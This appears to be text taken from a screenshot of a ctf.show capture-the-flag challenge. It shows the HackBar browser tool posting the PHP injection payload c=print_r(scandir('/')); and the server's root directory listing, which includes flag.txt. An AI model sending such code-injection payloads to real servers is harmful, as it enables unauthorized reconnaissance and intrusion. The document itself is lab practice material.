 不安全 02822b15-ba6b-4d6b-bf64-cb45d50a2a8c.challenge.ctf.show
百度 苏宁易购 搜索 淘宝 京东 天猫 软件大全 菜鸟教程 社工库
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media [10] => mnt [11] => opt [1
[13] => root [14] => run [15] => sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20] => var )
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web Scraper 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING T
URL
http://02822b15-ba6b-4d6b-bf64-cb45d50a2a8c.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir('/'));